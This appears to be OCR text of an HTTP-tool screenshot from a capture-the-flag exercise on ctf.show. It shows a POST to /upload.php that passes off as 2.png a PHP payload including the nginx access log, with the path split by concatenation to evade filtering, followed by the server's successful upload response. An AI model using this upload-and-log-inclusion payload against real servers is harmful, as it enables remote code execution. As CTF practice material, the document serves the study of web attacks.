 发送请求 强制 HTTPS 历史 爆破示例 </> 生成 Yaml 模
Request 数据包扫描 美化 热加载 构造请求
1 POST /upload.php HTTP/1.1
2 Host ? : 0dfd4bfe-7d97-4ec8-a6ec-d654ba7e68fd.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------348001477713921649048979590
9 Content-Length auto : 246
10 Origin: https://0dfd4bfe-7d97-4ec8-a6ec-d654ba7e68fd.challenge.ctf.show
11 Connection: keep-alive
12 Referer: https://0dfd4bfe-7d97-4ec8-a6ec-d654ba7e68fd.challenge.ctf.show/
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 -----------------------------348001477713921649048979590
18 Content-Disposition: form-data; name="file"; filename="2.png"
19 Content-Type: image/png
20
21 <?=include"/var/lo"."g/nginx/access.lo"."g"?>
22
23 -----------------------------348001477713921649048979590--
24
Responses https 32bytes / 36ms 美化 渲染 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 07 Sep 2024 05:36:02 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,
Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,
User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,
Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,
Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 33
13
14 {"code":0,"msg":"upload\/2.png"}
15
远端地址:124.223.158.81:443; 响
应时间:36ms; 总耗时:108ms; URL:
https://0dfd4bfe-7d97-4ec8-a6e...